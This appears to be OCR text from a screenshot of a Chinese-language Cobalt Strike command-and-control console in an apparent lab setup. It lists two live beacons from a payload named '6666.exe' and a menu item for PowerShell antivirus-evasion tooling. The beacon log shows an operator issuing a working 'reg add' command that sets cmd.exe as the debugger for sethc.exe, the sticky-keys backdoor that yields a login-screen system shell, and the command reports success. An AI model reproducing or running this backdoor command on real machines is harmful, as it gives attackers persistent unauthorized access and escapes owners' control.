 1 2 3 4 2 17:03
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 4216 x64 8m 1 second
192.168.70.30 192.168.70.30 CobaltStrike h DESKTOP-7R20O8R 6666.exe 7524 x64 2s 1 minute
Event Log X Beacon 192.168.70.30@4216 X
[10/12 16:44:23] beacon> sleep 1
[10/12 16:44:23] [*] Tasked beacon to sleep for 1s
[10/12 16:45:19] [+] host called home, sent: 16 bytes
[10/12 16:52:32] beacon> shell reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe"
[10/12 16:52:32] [*] Tasked beacon to run: reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe"
[10/12 16:52:32] [+] host called home, sent: 184 bytes
[10/12 16:52:32] [+] received output:
操作成功完成。
[DESKTOP-7R20O8R] - x64 | h * | 4216 - x64 last:8m
beacon>